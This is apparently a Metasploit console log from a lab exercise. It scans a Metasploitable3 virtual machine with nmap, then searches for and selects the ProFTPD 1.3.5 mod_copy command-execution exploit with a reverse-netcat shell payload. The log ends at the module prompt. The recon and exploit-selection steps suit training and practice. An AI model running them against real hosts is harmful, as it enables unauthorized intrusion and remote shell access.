 msf6 > nmap -sV 192.168.56.101
[*] exec: nmap -sV 192.168.56.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-16 23:06 EDT
Nmap scan report for 192.168.56.101
Host is up (0.0049s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT     STATE  SERVICE     VERSION
21/tcp   open   ftp         ProFTPD 1.3.5
22/tcp   open   ssh         OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp   open   http        Apache httpd 2.4.7
445/tcp  open   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp  open   ipp         CUPS 1.7
3000/tcp closed ppp
3306/tcp open   mysql       MySQL (unauthorized)
8080/tcp open   http        Jetty 8.1.7.v20120910
8181/tcp closed intermapper
MAC Address: 08:00:27:34:14:7F (Oracle VirtualBox virtual NIC)
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.80 seconds
msf6 > search mod_copy
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_modcopy_exec  2015-04-22       excellent  Yes    ProFTPD 1.3.5 Mod_Copy Command Execu
tion
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_modcopy_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >